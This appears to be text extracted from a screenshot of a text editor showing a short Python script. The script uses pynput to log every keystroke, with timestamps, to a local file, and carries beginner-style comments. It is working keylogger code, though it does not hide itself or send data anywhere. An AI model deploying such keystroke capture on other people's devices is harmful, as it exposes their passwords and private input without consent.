 ~/Desktop/1.py - Mousepad
Minimize all open windows and show the desktop
File Edit Search View Document Help
1.py
key_log.txt
1 from pynput.keyboard import Key, Listener
2 import logging
3
4 # if no name it gets into an empty string
5 log_dir = ""
6 print("Enter the string: ")
7 # This is a basic logging function
8 logging.basicConfig(filename=(log_dir+"key_log.txt"), level=logging.DEBUG,
9 format='%(asctime)s:%(message)s:')
10
11 # This is from the library
12 def on_press(key):
13   logging.info(str(key))
14
15 # This says, listener is on
16 with Listener(on_press=on_press) as listener:
17   listener.join()
18
19 #To import the module type
20 #“Pip3 install pynput”